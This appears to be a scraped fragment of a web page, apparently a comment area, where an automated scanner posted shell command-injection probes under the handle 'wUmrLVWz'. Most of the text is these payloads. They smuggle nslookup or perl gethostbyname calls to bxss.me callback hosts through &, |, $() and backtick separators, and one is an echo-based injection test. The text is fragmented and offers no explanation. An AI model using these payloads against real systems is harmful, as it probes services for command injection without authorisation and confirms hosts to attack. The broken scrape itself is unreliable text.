
&(nslookup
hitbbuctvurtj63fe9.​bxss.​me||perl
-e
"gethostbyname('hitbbuctvurtj63fe9.​bxss.​me
')")&'"`0&
(nslookup
hitbbuctvurtj63fe9.​bxss.​me||perl
-e
"gethostbyname('hitbbuctvurtj63fe9.​bxss.​me
')")&`'
2026-06-08 20:28:45 - wUmrLVWz
$(nslookup
hitgiffqevfdi4a48f.​bxss.​me||perl
-e
"gethostbyname('hitgiffqevfdi4a48f.​bxss.​me
')")
2026-06-08 20:28:41 - wUmrLVWz
(nslookup
hitfnbwybmzjd18716.​bxss.​me||perl
-e
"gethostbyname('hitfnbwybmzjd18716.​bxss.​me
')")
2026-06-08 20:28:37 - wUmrLVWz
|echo nhzqts$() evsrrsnz^xyu||a #' |echo nhzqts$()